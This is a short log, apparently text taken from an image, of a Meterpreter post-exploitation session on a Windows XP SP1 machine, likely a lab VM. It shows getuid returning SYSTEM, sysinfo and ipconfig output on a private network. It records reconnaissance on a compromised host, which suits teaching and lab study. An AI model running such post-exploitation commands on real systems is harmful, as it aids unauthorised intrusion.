 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : CRIUS-I37OJW8K7
OS              : Windows XP (5.1 Build 2600, Service Pack 1).
Architecture    : x86
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface  2
============
Name         : AMD PCNET Family PCI Ethernet Adapter - 94359103208
Hardware MAC : 00:0c:29:0b:ec:7f
MTU          : 1500
IPv4 Address : 192.168.195.132